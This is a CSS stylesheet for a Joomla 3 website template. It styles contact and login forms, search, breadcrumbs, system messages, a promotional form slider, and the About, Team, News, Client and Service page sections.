.contact_us .jsn-uniform.jsn-master .jsn-bootstrap .jsn-form-content .control-label {
	font-weight: normal;
	font-size: 14px;
	line-height: 24px;
	margin-bottom: 8px;
	font-family: "Roboto",sans-serif !important;
}
.contact_us .jsn-uniform.jsn-master .jsn-bootstrap .jsn-form-content .control-group {
	padding: 0;
}
.contact_us .jsn-uniform .jsn-form-content input {
	height: 27px;
}
.contact_us .jsn-uniform .jsn-form-content textarea {
	padding: 10px;
}
.contact_us .jsn-uniform .jsn-form-content textarea,
.contact_us .jsn-uniform .jsn-form-content input {
	border: 1px solid #f0f0f0;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
}
.contact_us .jsn-uniform .jsn-form-content input:focus,
.contact_us .jsn-uniform .jsn-form-content textarea:focus {
	background: #FFF;
	border-color: #15d78c;
	-webkit-box-shadow:0 0 0 1px rgba(21, 215, 140,0.4);
	-moz-box-shadow:0 0 0 1px rgba(21, 215, 140,0.4);
	box-shadow:0 0 0 1px rgba(21, 215, 140,0.4);
}
.contact_us .jsn-uniform .form-actions .btn-toolbar {
	display: block;
	float: none;
}
.contact_us .jsn-uniform .form-actions .btn-toolbar .btn {
	border: none;
	color: #FFF;
	background: #35cb91;
	font-size: 16px;
	line-height: 26px;
	font-weight: 500;
	text-transform: uppercase;
	letter-spacing: 0.4px;
	padding: 12px 50px;
	text-shadow: none;
}
.contact_us .jsn-uniform .form-actions .btn-toolbar .btn:hover {
	color: #FFF;
	opacity: 0.9;
}
/* ----- JOOMLA 3x CONTACT LAYOUT ----- */
div.contact .dl-horizontal dd {
	margin-left: 25px;
}
.jsn-joomla-30 div.search .inputbox {
	width: auto;
	max-width: 100%;
}
button#jform_profile_dob_img.btn {
	height: 30px;
}
.jsn-joomla-30 .blog-featured .items-leading h2 {
	padding: 5px 0;
}
/* PAGE PAGINATION */
ul.jsn-pagination li {
	margin: 5px 0;
}
/* =============== JOOMLA! EXTENSIONS - MOD_STATISTICS =============== */
dl.stats-module dt {
	float: left;
	width: 65%;
}
dl.stats-module dd {
	margin: 0;
}
/* =============== JOOMLA! EXTENSIONS - COM_SEARCH =============== */
div.com-search #searchForm .search-phrase {
	margin-left: 95px;
}
div.com-search #searchForm .search-range input,
div.com-search #searchForm .search-phrase input {
	margin: 0 0 0 5px;
	vertical-align: middle;
}
div.com-search #searchForm [class*="search-"] label,
div.com-search #searchForm .search-field-title {
	width: 100px;
	line-height: 21px;
	text-align: left;
	padding-right: 3px;
	display: inline-block;
}
div.com-search #searchForm .search-range label,
div.com-search #searchForm .search-phrase label {
	width: auto;
}
div.com-search #searchForm .search-ordering select {
	padding: 2px 0;
}
div.com-search #searchForm .search-range label {
	line-height: 21px;
}
.jsn-joomla-30 div.search .inputbox {
	width: auto;
	max-width: 100%;
}
/* =============== JOOMLA! EXTENSIONS - COM_FINDER =============== */
.collapse {
	overflow: hidden;
}
/* ----- KEYWORD GIGHLIGHT IN SEARCH RESULT ----- */
span.highlight {
	padding: .2em;
	background: #FFFFAA;
}
/* =============== JOOMLA! EXTENSIONS - COM_WEBLINK =============== */
table.jsn-infotable .description p {
	margin: 0;
}
table.jsn-infotable ul.actions {
	display: inline;
}
table.jsn-infotable ul.actions li {
	display: inline;
	margin: 0 0 0 5px;
}
#editor-xtd-buttons {
	float: left;
}
/* =============== JOOMLA! EXTENSIONS - COM_NEWSFEED =============== */
div.com-newsfeed td.jsn-table-column-name {
	font-weight: bold;
}
div.com-newsfeed table {
	width: 100%;
	border-collapse: collapse;
}
div.com-newsfeed td {
	border: 1px solid #ccc;
	padding: 10px 5px;
	border-top: none;
}
div.com-newsfeed th {
	background: #999;
	padding: 10px 5px;
	border: 1px solid #999;
	border-bottom: none;
}
div.com-newsfeed th a {
	color: #fff;
}
div.com-newsfeed td.item-num-art {
	text-align: center;
}
/* =============== JOOMLA! EXTENSIONS - COM_USER =============== */
/* ----- USER FORM LAYOUT ----- */
div.com-user div.default-login {
	width: 350px;
	margin: 0 auto;
	padding: 10px;
	background-color: #F4F4F4;
	border: 1px solid #E5E5E5;
}
.login-fields {
	margin: 10px 0;
}
.login-fields label {
	width: 9em;
	float: left;
}
/* ----- REGISTER FORM ----- */
.jsn-formRow {
	margin: 8px 0;
}
.jsn-formRow .jsn-formRow-lable {
	float: left;
	width: 170px;
}
/* =============== JOOMLA! EXTENSIONS - POPUP COMPONENT =============== */
#jsn-content-popup .com-content,
#jsn-content-popup #mailto-window {
	max-width: 1018px;
	margin: 1em auto;
}
#jsn-content-popup .com-content {
	padding-top: 0;
}
#mailto-window {
	padding: 15px;
	position: relative;
	background: #f5f5f5;
	border: solid 1px #ddd;
}
#mailto-window h2 {
	padding: 3px 0;
	margin: 0 0 10px;
	font: bold 1.2em "Times New Roman", Times, serif;
}
#mailto-window label {
	width: 8em;
	display: inline-block;
}
#mailto-window .mailto-close {
	right: 0;
	top: 5px;
	background: none;
	position: absolute;
}
#mailto-window .mailto-close a {
	display: block;
	min-width: 25px;
	min-height: 25px;
	overflow: visible;
	background: url(../images/icons/icon-close.png) 0 0 no-repeat;
}
#mailto-window .mailto-close a span {
	top: -3000px;
	left: -3000px;
	display: inline;
	position: absolute;
}
#mailto-window .inputbox {
	padding: 3px;
	border: 1px solid #ccc;
	background: #FFF url(../images/backgrounds/popup-bg.png) repeat-x 0 0;
}
#mailto-window p {
	margin: 20px 0 8px 0;
}
#mailto-window button {
	cursor: pointer;
	margin:0 5px 0 0;
	padding: 3px 10px;
	border: 1px solid #ccc;
	font: bold 1em "Times New Roman", Times, serif;
	background-image:linear-gradient(-90deg,rgb(255,255,255) 0%,rgb(216,216,216) 100%);
	background-image:-moz-linear-gradient(50% 0% -90deg,rgb(255,255,255) 0%,rgb(216,216,216) 100%);
	background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0, rgb(255,255,255)),color-stop(1, rgb(216,216,216)));
	background-image:-webkit-linear-gradient(-90deg,rgb(255,255,255) 0%,rgb(216,216,216) 100%);
	background-image:-o-linear-gradient(-90deg,rgb(255,255,255) 0%,rgb(216,216,216) 100%);
	background-image:-ms-linear-gradient(-90deg,rgb(255,255,255) 0%,rgb(216,216,216) 100%);
	-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#ffffffff,endColorstr=#ffd8d8d8,GradientType=0)";
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#ffffffff,endColorstr=#ffd8d8d8,GradientType=0);
}
#mailto-window .formelm,
#mailto-window .formelm-area {
	clear: both;
	margin: 5px 0;
}
/* =============== JOOMLA! EXTENSIONS - SYSTEM MESSAGES =============== */
/* ----- SYSTEM STANDARD MESSAGES ----- */
#system-message {
	margin-bottom: 20px;
}
#system-message dd.message ul {
	text-indent: 0;
	padding-left: 40px;
	background: #c3d2e5 url(../../../media/system/images/notice-info.png) 4px center no-repeat;
}
#system-message ul li {
	margin-left: 0;
}
/* ----- SYSTEM ERROR MESSAGES ----- */
#system-message dd.error ul {
	background: #e6c0c0 url(../../../media/system/images/notice-alert.png) 4px center no-repeat;
}
/* ----- SYSTEM NOTICE MESSAGES ----- */
#system-message dd.notice ul {
	color: #cc0000;
	border-top: 3px solid #f0dc7e;
	border-bottom: 3px solid #f0dc7e;
	background: #efe7b8 url(../../../media/system/images/notice-note.png) 4px center no-repeat;
}
/* =============== JOOMLA! EXTENSIONS - MOD_BREADCRUMB =============== */
span.breadcrumbs {
	display: block;
	font-size: 0.9em;
	padding: 5px 0;
}
span.breadcrumbs a,
span.breadcrumbs span {
	color: #404040;
	padding-right: 18px;
	text-decoration: none;
	background: url(../images/icons/icon-arrow-black.png) right center no-repeat;
}
span.breadcrumbs a {
	padding-left: 8px;
	float: left;
}
span.breadcrumbs a + span.current {
	margin-left: 8px;
}
span.breadcrumbs a.first {
	padding-left: 0;
}
span.breadcrumbs a:hover {
	text-decoration: underline;
}
span.breadcrumbs span.current {
	color: #404040;
	font-weight: bold;
	background: none;
}
.breadcrumb {
	padding: 0;
	margin: 0;
	list-style: none;
	background: none;
	font-size: 0.9em;
}
.breadcrumb li {
	display: inline-block;
	*display: inline;
	*zoom: 1;
	text-shadow: 0 1px 0 #fff;
	margin: 0 5px;
}
.breadcrumb li a,
.breadcrumb li span {
	color: #404040;
}
.breadcrumb li:first-child {
	margin-left: 0;
}
.breadcrumb li a,
.breadcrumb li span + span {
	display: inline-block;
}
.breadcrumb li span + span {
	font-weight: bold;
	background: none;
}
.breadcrumb a,
.breadcrumb li span {
	padding: 0 15px 0 0;
	background: url("../images/icons/icon-arrow-black.png") right center no-repeat;
}
.breadcrumb > li > .divider {
	padding: 0 !important;
}
.breadcrumb li.active:first-child span.divider {
	padding: 0 5px 0 0;
	background: none;
}
.breadcrumb .active {
	color: #999;
}
/* =============== JOOMLA! EXTENSIONS - MOD_LOGIN =============== */
#form-login fieldset.input {
	border: none;
	padding: 0;
}
#form-login div.button-wrapper {
	text-align: center;
	margin-top: 0.5em;
}
#form-login [id^="form-login-"] {
	margin: 0 0 6px 0;
}
form#login-form a.btn {
	height: 15px;
}
form#login-form .icon-arrow-right {
	background-position: -458px -73px;
}
#login-form input {
	height: 18px;
	width: 90px;
}
/* =============== JOOMLA! EXTENSIONS - MOD_SEARCH =============== */
#jsn-pos-top div.search input#mod-search-searchword {
	padding: 2px 0 2px 25px;
	background: #FFF url(../images/icons/icons-base.png) 5px -168px no-repeat;
}
/* =============== JOOMLA! EXTENSIONS - MOD_NEWSFLASH =============== */
.jsn-mod-newsflash.jsn-horizontal-container .jsn-article {
	padding: 0 1em;
}
.jsn-mod-newsflash .contentheading {
	margin: 0 0 0.3em 0;
}
.jsn-mod-newsflash .article-separator {
	display: block;
	height: 0.5em;
}
#searchForm #search-searchword {
	height: 20px;
	padding: 3px 10px;
}
/* ============================== JOOMLA! 3.x CORE COMPONENT LAYOUT ============================== */
.img-fulltext-left {
	float: left;
	margin-right: 20px;
	margin-bottom: 20px;
}
.img-intro-left {
	float: left;
	margin-right: 10px;
	margin-bottom: 10px;
}
.img-fulltext-right {
	float: right;
	margin-left: 20px;
	margin-bottom: 20px;
}
.img-intro-right {
	float: right;
	margin-left: 10px;
	margin-bottom: 10px;
}
.pull-right.collapsed .icon-minus,
.pull-right .icon-plus {
	display: none;
}
.pull-right .icon-minus,
.pull-right.collapsed .icon-plus {
	display: block;
}
/* ---------- OVERRIDE ----------- */
.jsn-joomla-30 blockquote {
	border-left: none;
}
.jsn-joomla-30 hr {
	margin: 0.5em 0;
}
.jsn-joomla-30 .form-horizontal .control-label {
	text-align: left;
}
.jsn-joomla-30 .calendar tbody td,
.jsn-joomla-30 .calendar tbody td.hilite,
.jsn-joomla-30 .calendar tbody td.selected {
	border: none;
	padding: 5px;
	text-align: center;
}
.jsn-joomla-30 .input-append .btn {
	padding: 7px 14px 6px;
	outline: none;
}
.jsn-joomla-30 label,
.jsn-joomla-30 input,
.jsn-joomla-30 button,
.jsn-joomla-30 select,
.jsn-joomla-30 textarea,
.jsn-joomla-30 .btn,
.jsn-joomla-30 .uneditable-input {
	font-size: 13px;
}
.jsn-joomla-30 .icon-location {
	background-position: -24px -73px;
}
.jsn-joomla-30 div.tooltip {
	background: none;
	border: none;
}
.jsn-joomla-30 #form-login-remember .control-label,
.jsn-joomla-30 #modlgn-remember {
	vertical-align: middle;
}
.jsn-joomla-30 .dropdown-menu li,
.jsn-joomla-30 .category li {
	margin: 0;
}
.jsn-joomla-30 .page-header {
	border-bottom: none;
	margin-bottom: 0;
}
/* =============== TOP MENU =============== */

#jsn-top-menu {
	text-align: right;
}
#jsn-top-menu p {
	font-size: 12px;
	line-height: 18px;
	margin-bottom: 0;
	margin-top: 10px;
}
#jsn-top-menu i {
	font-size: 18px;
	padding-right: 5px;
}
#jsn-top-menu strong {
	font-size: 14px;
	line-height: 18px;
	color: #202020;
}
/* =============== END TOP MENU =============== */

/* =============== Form Slider =============== */
.jsn-es-slider .jsn-es-nav-circlepop a {
	width: 36px;
	height: 36px;
	background: #FFF;
	border-radius: 100%;
	-moz-border-radius: 100%;
	-webkit-border-radius: 100%;
	transition: 0.3s ease-out;
	-moz-transition: 0.3s ease-out;
	-webkit-transition: 0.3s ease-out;
}
a, a:hover, span, span:hover, button, button:hover {transition: 0.3s ease-out;-moz-transition: 0.3s ease-out;-webkit-transition: 0.3s ease-out;}
.jsn-es-slides .btn a.item-container > .item-content {
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
	text-shadow: none;
}
.jsn-es-slider .jsn-es-nav-circlepop a:hover {
	width: 45px;
}
.jsn-es-slider .jsn-es-nav-circlepop a span,
.jsn-es-slider .jsn-es-nav-circlepop a:before,
.jsn-es-slider .jsn-es-nav-circlepop a span:before {
	display: none;
}
.jsn-es-slider .jsn-es-nav-circlepop a.prev {
	background-image: url("../images/icons/sl-prev.png");
	background-repeat: no-repeat;
	background-position: center center;
}
.jsn-es-slider .jsn-es-nav-circlepop a.next {
	background-image: url("../images/icons/sl-next.png");
	background-repeat: no-repeat;
	background-position: center center;
}
#jsn-pos-promo > .jsn-modulecontainer {
	margin-top: 0;
}
#jsn-promo-inner {
	position: relative;
}
#jsn-promo-inner .form-slider {
	position: absolute;
	top: 85px;
	right: 0;
	max-width: 400px;
	left: auto;
}
#jsn-promo-inner .form-slider h3 {
	font-size: 28px;
	line-height: 38px;
	padding-bottom: 12px;
}
#jsn-promo .jsn-modulecontent div.jsn-master input {
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
}
#jsn-promo .jsn-modulecontent div.jsn-master label.control-label {
	margin-bottom: 0;
}
#jsn-promo .jsn-modulecontent div.jsn-master input,
#jsn-promo .jsn-modulecontent div.jsn-master textarea {
	border: 1px solid  #e2e5e7;
	padding: 5px 10px 6px;
	width: 353px !important;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
}
#jsn-promo .jsn-modulecontent div.jsn-master textarea {
	padding: 10px 10px 0;
}
#jsn-promo .jsn-modulecontent div.jsn-master input:focus,
#jsn-promo .jsn-modulecontent div.jsn-master textarea:focus {
	border-color: #15d78c;
	-webkit-box-shadow:0 0 0 1px rgba(21, 215, 140,0.4);
	-moz-box-shadow:0 0 0 1px rgba(21, 215, 140,0.4);
	box-shadow:0 0 0 1px rgba(21, 215, 140,0.4);
}

#jsn-promo .jsn-modulecontent div.jsn-master textarea {
	height: 30px;
}
#jsn-promo-inner .form-slider form {
	padding-top: 6px;
}
#jsn-promo-inner .form-slider .jsn-uniform > .jsn-bootstrap {
	padding: 0;
}
#jsn-promo-inner .form-slider .control-group {
	padding: 0 !important;
}
.jsn-modulecontent div.jsn-master .jsn-bootstrap .jsn-form-content .control-group.ui-state-highlight,
.registration div.jsn-master .jsn-bootstrap .jsn-form-content .control-group.ui-state-highlight{
	background: transparent !important;
}
#jsn-promo .jsn-modulecontent div.jsn-master .jsn-bootstrap .jsn-form-content .control-group {
	background: transparent none repeat scroll 0 0 !important;
	border: none !important;
}
#jsn-promo .jsn-modulecontent div.jsn-master .jsn-bootstrap .jsn-form-content .required {
	display: none;
}
#jsn-promo-inner .form-slider .form-actions {
	text-align: left;
	padding: 0;
	margin: 0;
}
#jsn-promo-inner .form-slider .jsn-form-content > .jsn-row-container {
	margin-bottom: 10px;
}
#jsn-promo-inner .form-slider .form-actions .btn-toolbar {
	margin: 0;
}
#jsn-promo-inner .form-slider .form-actions button.jsn-form-submit {
	margin: 0;
	border: none;
	font-size: 16px;
	line-height: 24px;
	padding: 12px 50px;
	background: #35cb91;
	letter-spacing: 0.4px;
	text-shadow: none;
	box-shadow: none;
	-webkit-font-smoothing: auto;
	-moz-osx-font-smoothing: auto;
}
#jsn-promo-inner .contact-slider {
	position: absolute;
	bottom: 45px;
	right: 15px;
	z-index: 9;
	left: auto;
	top: auto;
}
#jsn-promo-inner .contact-slider strong {
	font-size: 18px;
	line-height: 28px;
	font-weight: 500;
}
#jsn-promo-inner .contact-slider p {
	margin: 2px 0 7px;
}
.jsn-uniform form .jsn-row-container > .jsn-text-center {
	display: none;
}
	/* =============== END Form Slider =============== */

/* =============== About =============== */
.about {
	padding-top: 30px;
}
.about > .icon {
	float: left;
	display: inline-block;
	margin-top: 5px;
}
.about > .icon i {
	font-size: 30px;
	position: relative;
	margin-top: -3px;
	color: #15d78c;
}
.about > .intro-content {
	padding-left: 30px;
	padding-right: 80px;
}
.about .intro-content h3.intro-heading {
	margin: 0;
	font-size: 28px;
	line-height: 34px;
	font-weight: 500;
	padding-bottom: 5px;
}
.about .intro-content strong {
	font-size: 14px;
	line-height: 25px;
	font-weight: 500;
	padding: 9px 0 0;
	display: block;
}
.about .intro-content .job, .about .intro-content .name {
	line-height: 25px;
}
.about .intro-content .footer-intro {
	padding-top: 20px;
}
.about .intro-content .footer-intro:after {
	content: ' ';
	display: table;
	clear: both;
	padding-top: 15px;
}
.about-pb {
	padding: 0 30px;
}
.about-pb .pb-element-heading h3:before {
	content: '\f101';
	font-family: "FontAwesome";
	font-size: 30px;
	position: absolute;
	left: -15px;
	top: 4px;
	font-weight: normal;
	color: #35cb91;
}
.about-pb .pb-element-heading h3 {
	font-size: 28px;
	font-weight: 500;
	line-height: 34px;
	margin: 0;
	padding-bottom: 5px;
}
.video-about {
	position: relative;
	max-height: 330px;
	overflow: hidden;
}
.video-about.style2 {
	max-height: 223px;
}
.video-about img {
	max-width: 100%;
	width: 100%;
}
.video-about a.play {
	background: #35cb91;
	bottom: 0;
	color: #ffffff;
	height: 76px;
	left: 0;
	margin: 0 auto;
	position: absolute !important;
	right: 0;
	top: 40%;
	width: 76px;
	border-radius: 100%;
	-moz-border-radius: 100%;
	-webkit-border-radius: 100%;
	transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-webkit-transition: all 0.5s ease-in-out;
}
.video-about.style2 a.play {
	height: 58px;
	width: 58px;
}
.video-about a.play i {
	font-size: 25px;
	left: 31px;
	margin: 0 auto;
	position: absolute;
	top: 26px;
}
.video-about.style2 a.play i {
	left: 23px;
	top: 17px;
}
.video-about a.play:hover {
	background: #1da1f3;
}
/* =============== END About =============== */

/* =============== Our team =============== */
.our-team {
	text-align: center;
}
.our-team .content-top {
	max-width: 655px;
	margin: 0 auto;
	padding: 0 0 32px;
}
.our-team .content-top p {
	margin-top: 0;
}
.our-team .info p {
	margin: 0;
}
.our-team .info p.name {
	font-size: 18px;
	line-height: 26px;
	font-weight: 500;
	margin-bottom: 3px;
}
.our-team a.more {
	color: #1da1f3;
	line-height: 26px;
	font-weight: 500;
	letter-spacing: 0.4px;
	display: inline-block;
	padding-right: 28px;
	margin-top: 23px;
	position: relative;
}
.our-team a.more:after {
	content: "\f178";
	font-family: "FontAwesome";
	padding-left: 10px;
	position: absolute;
	right: 0;
	top: 0;
	transition: 0.5s;
	-moz-transition: 0.5s;
	-webkit-transition: 0.5s;
}
.our-team a.more:hover {
	text-decoration: none;
}
.our-team a.more:hover:after {
	right: 5px;
}
.our-team .info {
	padding-top: 20px;
}
.our-team .avatar {
	background: #F8F9FD;
	position: relative;
	overflow: hidden;
}
.our-team .avatar:hover .text {
	bottom: 0;
	background: -moz-linear-gradient(top, rgba(0,0,0,0) 25%, rgba(0,0,0,0.55) 100%);
	background: -webkit-linear-gradient(top, rgba(0,0,0,0) 25%,rgba(0,0,0,0.55) 100%);
	background: linear-gradient(to bottom, rgba(0,0,0,0) 25%,rgba(0,0,0,0.55) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#bf000000',GradientType=0 );
}
.our-team .avatar .text {
	color: #FFF;
	position: absolute;
	bottom: -100px;
	left: 0;
	right: 0;
	padding: 25px 30px;
	text-align: center;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
}
.our-team .jsn-pagebuilder h4 {
	font-size: 18px;
	font-weight: 500;
	line-height: 22px;
	margin-bottom: 0;
	padding-top: 18px;
}
.our-team .jsn-pagebuilder h3 {
	-moz-osx-font-smoothing: grayscale;
	color: #202020;
	font-size: 30px;
	font-weight: 500;
	line-height: 50px;
	margin: 0;
	padding-bottom: 5px;
}
.our-team .more a {
	color: #1da1f3;
	font-weight: bold;
	letter-spacing: 0.4px;
	line-height: 16px;
	padding-right: 25px;
	position: relative;
}
.our-team .more a:after {
	content: "\f178";
	font-family: "FontAwesome";
	padding-left: 10px;
	position: absolute;
	right: 0;
	top: 0;
	transition: 0.5s;
	-moz-transition: 0.5s;
	-webkit-transition: 0.5s;
}
.our-team .more a:hover::after {
	right: 5px;
}
/* =============== END Our team =============== */

/* =============== LATEST NEWS =============== */
#jsn-lastest-new {
	padding: 60px 0;
}
/*ul.category-module-jsn_article_cat {*/
	/*padding-top: 50px;*/
/*}*/
ul.jsn_article_cat li {
	margin: 0;
	padding-bottom: 28px;
}
ul.jsn_article_cat li:after {
	content: " ";
	display: table;
	clear: both;
}
ul.jsn_article_cat li > .date {
	padding-right: 20px;
	font-size: 15px;
	line-height: 26px;
	float: left;
}
ul.jsn_article_cat li > .content {
	padding-left: 200px;
}
ul.jsn_article_cat li > .content a.mod-articles-category-title {
	font-size: 18px;
	line-height: 26px;
	color: #202020;
	font-weight: 500;
}
ul.jsn_article_cat li > .content .desc {
	padding-top: 11px;
	line-height: 26px;
}
ul.jsn_article_cat li > .content p {
	line-height: 26px;
}
ul.jsn_article_cat li > .content a.more {
	color: #1da1f3;
}
/* =============== END LATEST NEWS =============== */

/* =============== LATEST Twitter =============== */
.twitter {
	max-height: 450px;
	overflow-y: scroll;
	border: 1px solid #CCC;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}
.twitter-right > div {
	width: 85%;
}

/* =============== END LATEST Twitter =============== */

/* =============== Client =============== */
.client.item5 {
	padding-top: 35px;
}
.client.item5:after {
	content: " ";
	display: table;
	clear: both;
}
.client.item5 .item {
	width: 20%;
	float: left;
	text-align: center;
}
.client.item5 .item img {
	margin: 0 auto;
}
/* =============== END Client =============== */


/* =============== To Help =============== */
.to-help .pb-element-text {
	padding: 0 0 18px;
}
.full-bg {
	-webkit-box-sizing: content-box !important; /* Safari/Chrome, other WebKit */
	-moz-box-sizing: content-box !important;    /* Firefox, other Gecko */
	box-sizing: content-box !important;         /* Opera/IE 8+ */
	margin: 0 -1000px !important;
	padding-bottom: 10px;
	padding-left: 1000px !important;
	padding-right: 1000px !important;
	padding-top: 10px;
	position: relative;
	width: 100%;
	background-repeat: no-repeat;
	background-size: cover;
}
.to-help .full-bg > div {
	max-width: 500px;
}
.to-help .jsn-bootstrap3 h3 {
	display: block;
	line-height: 22px;
	color: #202020;
	font-size: 30px;
	font-weight: 500;
}
/* =============== End To Help =============== */

/* =============== Service =============== */
.service {
	text-align: center;
}
.service > div {
	display: table;
	table-layout: fixed;
}
.service .service-right .list-item > .row-fluid {
	display: table;
	table-layout: fixed;
}
.service div.row-fluid > div {
	display: table-cell;
	float: none;
	width: 50%;
	margin: 0;
}
.service h4 {
	font-weight: 500;
	font-size: 20px;
	line-height: 26px;
	letter-spacing: 1px;
}
.service h4 span {
	color: #1da1f3;
}
.service h4 strong {
	font-weight: bold;
}
.service .list-item .item {
	position: relative;
	overflow: hidden;
}
.service .list-item .item img {
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-ms-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.service .list-item .item.bg-cyan .content {
	background: rgba(21, 215, 140, 0.6);
}
.service .list-item .item:not(.bottom) .content {
	display: flex;
	display: -webkit-flex;
	-webkit-flex-direction: column;
	-webkit-justify-content: center;
	flex-direction: column;
	align-items: center;
	align-content: center;
	justify-content: center;
}
.service .list-item .item:hover img {
	-moz-transform: scale(1.2);
	-webkit-transform: scale(1.2);
	-o-transform: scale(1.2);
	-ms-transform: scale(1.2);
	transform: scale(1.2);
	/*-moz-transform: scale(3) rotate(45deg);*/
	/*-webkit-transform: scale(3) rotate(45deg);*/
	/*-o-transform: scale(3) rotate(45deg);*/
	/*-ms-transform: scale(3) rotate(45deg);*/
	/*transform: scale(3) rotate(45deg);*/
}
.service .list-item .item.bg-cyan, .service .list-item .item.bg-blue {
	color: #FFF;
}
.service .list-item .item.bg-blue .content {
	background: rgba(29, 161, 243, 0.5);
}
.service .list-item .item.padding .content {
	background: rgba(252, 253, 255,0.5);
	width: auto;
	left: 10px;
	top: 10px;
	right: 10px;
	bottom: 10px;
}
.service .list-item .item.span6 {
	width: 50%;
	margin: 0;
}
.service .list-item .item .content {
	position: absolute;
	width: 100%;
	left: 0;
	bottom: 0;
	top: 0;
}
.service .list-item .item > a {
	bottom: 0;
	display: block;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
}
.service .list-item .item h3, .service .list-item .item h4, .service .list-item .item h5 {
	margin: 0;
}
.service .list-item .item h3 {
	line-height: 30px;
	font-size: 28px;
	font-weight: bold;
}
.service .list-item .item h5 {
	font-size: 18px;
	line-height: 30px;
	font-weight: 500;
	letter-spacing: 1px;
}
.service .list-item .item p {
	margin-top: 5px;
}
.service .list-item .item.bottom .content {
	top: auto;
	bottom: 33px;
}
.service .list-item .item.bottom .content h4 {
	padding-bottom: 15px;
}
.service .list-item .item.bottom .content p {
	margin-top: 15px;
	padding: 0 10px;
}
.service .list-item .item.bottom .content hr {
	margin: 0 auto;
	width: 35px;
	height: 2px;
	border-color: #15d78c;
}
.service .service-left {
	/*background: url("../images/backgrounds/bg-service.jpg");*/
	/*background-position: center center;*/
	/*background-repeat: no-repeat;*/
	/*background-size: cover;*/
	position: relative;
	overflow: hidden;
}
.service .service-left:before {
	background-image: url("../images/backgrounds/bg-service.jpg");
	background-size: cover;
	background-position: center center;
	background-repeat: no-repeat;
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	left: 0;
	content: " ";
	display: block;
	transition: all 1s ease;
	-moz-transition: all 1s ease;
	-ms-transition: all 1s ease;
	-webkit-transition: all 1s ease;
	-o-transition: all 1s ease;
}
.service .service-left:hover:before {
	transform: scale(1.3);
	-moz-transform: scale(1.3);
	-webkit-transform: scale(1.3);
	-o-transform: scale(1.3);
	-ms-transform: scale(1.3); /* IE 9 */
}
.service .service-left .content {
	position: absolute;
	top: 40px;
	max-width: 370px;
	left: 0;
	margin: 0 auto;
	right: 0;
	/*background: rgba(246,246,246,1);*/
	/*background: -moz-linear-gradient(top, rgba(246,246,246,1) 0%, rgba(246,246,246,0) 100%);*/
	/*background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(246,246,246,1)), color-stop(100%, rgba(246,246,246,0)));*/
	/*background: -webkit-linear-gradient(top, rgba(246,246,246,1) 0%, rgba(246,246,246,0) 100%);*/
	/*background: -o-linear-gradient(top, rgba(246,246,246,1) 0%, rgba(246,246,246,0) 100%);*/
	/*background: -ms-linear-gradient(top, rgba(246,246,246,1) 0%, rgba(246,246,246,0) 100%);*/
	/*background: linear-gradient(to bottom, rgba(246,246,246,1) 0%, rgba(246,246,246,0) 100%);*/
	/*filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f6f6f6', endColorstr='#f6f6f6', GradientType=0 );*/
}
.service .service-left .content h3 {
	font-size: 28px;
	line-height: 50px;
	margin-bottom: 10px;
	font-weight: 500;
}
.service .service-left .content i.fa {
	font-size: 28px;
	color: #1da1f3;
	margin-bottom: 9px;
}
.service .service-left .content p {
	line-height: 26px;
}
.service .service-left {
	background-position: top center;
}
.service .service-left .content a.more {
	line-height: 16px;
	font-weight: bold;
	color: #1da1f3;
	letter-spacing: 0.4px;
	padding-right: 25px;
	position: relative;
}
.service .service-left .content a.more:hover {
	text-decoration: none;
}
.service .service-left .content a.more:after {
	content: "\f178";
	font-family: "FontAwesome";
	padding-left: 10px;
	position: absolute;
	right: 0;
	top: 0;
	transition: 0.5s;
	-moz-transition: 0.5s;
	-webkit-transition: 0.5s;
}
.service .service-left .content a.more:hover:after {
	right: 5px;
}
.service_icon .jsn-bootstrap3 .pb-list-icons li {
	padding-bottom: 0;
}
.our-service .jsn-bootstrap3 .pb-list-icons li {
	background: #FFF;
	padding: 10px 20px;
	min-height: 10px;
	margin-bottom: 15px;
}
.our-service {
	background: #f5f6f7;
	margin-top: 15px;
	padding: 20px 30px 25px;

}
.our-service .pb-list-icons li .pb-icon-base {
	height: auto !important;
	width: auto !important;
	line-height: 33px !important;
}
.our-service .pb-list-icons li h4 {
	-moz-osx-font-smoothing: auto;
	background: #ffffff none repeat scroll 0 0;
	color: #282828;
	font-size: 14px;
	font-weight: 400;
	line-height: 42px;
	margin-bottom: 0;
	padding: 0;
	text-align: left;
	text-transform: uppercase;
}
/* =============== End Service =============== */


/* =============== Service Page =============== */

.service-fillter {
	text-transform: uppercase;
	font-weight: 500;
	font-size: 14px;
	line-height: 30px;
	letter-spacing: 13px;
}
.service-fillter p {
	font-weight: 500;
	color: #1da1f3;
}
.service-fillter strong {
	color: #272727;
	letter-spacing: 0;
}
.service-fillter a:hover,
.service-fillter .jsn-bootstrap3 a:hover, .service-fillter .jsn-bootstrap3 a:focus  {
	text-decoration: none;
}

.service-border [class*="col-md-"] .pb-element-text {
	border: 1px solid #f0f0f0;
	padding: 20px;
}
.service-border [class*="col-md-"] .pb-element-text a {
	font-weight: 500;
	color: #1da1f3;
	line-height: 1;
}
.service-border [class*="col-md-"] .pb-element-text {
	margin-bottom: 10px;
}
.pb-element-articlelist.service-border .articlelist-item {
	border: 1px solid #f0f0f0;
	margin-bottom: 30px;
}
.pb-element-articlelist.service-border .articlelist-item .articlelist-item-content {
	padding: 13px 20px 25px;
}
